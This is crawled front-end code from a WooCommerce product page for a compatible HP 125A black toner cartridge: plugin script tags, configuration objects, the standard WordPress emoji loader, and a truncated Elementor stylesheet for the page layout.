				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"d988ed9f6b"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"5b0e2bd4f5"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"4764","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"5b0e2bd4f5"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"6b5e6cb419","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8f2c40c986"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7db7f82fd9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4764,"title":"HP%20CB540A%20%28125A%29%20Compatible%20Toner%20-%20Black%20-%20iNet%20Computers","excerpt":"","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/202_11zon.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1736":{"name":"Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer","price":120},"1452":{"name":"fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)","price":65},"972":{"name":"fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield","price":65},"1464":{"name":"fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)","price":80},"4764":{"name":"HP CB540A (125A) Compatible Toner - Black","price":129.52}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"543d517d9c"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"4764","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768979968
body_size: 4330
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 